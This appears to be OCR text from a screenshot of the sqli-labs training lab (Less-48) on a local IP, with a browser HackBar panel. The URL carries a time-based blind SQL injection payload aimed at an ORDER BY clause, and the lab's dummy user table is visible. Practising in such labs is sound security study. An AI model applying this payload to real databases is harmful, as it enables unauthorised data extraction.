 ORDER BY Clause Blind based
不安全 192.168.23.128/sqli-labs/Less-48/?sort=1%20and%20if(length(database())=8,1,sleep(2))--+
8
3
Welcome Dhakkan
ID USERNAME PASSWORD
5 stupid stupidity
8 admin admin
11 admin3 admin3
18 cmx cmx
3 Dummy p@ssword
6 superman genious
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights EditThisCookie HackBar ScanAnnotation 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING MODE THEME
RL
ttp://192.168.23.128/sqli-labs/Less-48/?sort=1 and if(length(database())=8,1,sleep(2))--+
Use POST method
MODIFY HEADER
Name Value
Upgrade-Insecure-Requests 1
Name Value
User-Agent Mozilla/5.0 (Windows NT 10.0; Win64; x64) A
Name Value
Accept text/html,application/xhtml+xml,application
Name Value
Referer http://192.168.23.128/sqli-labs/index-2.htm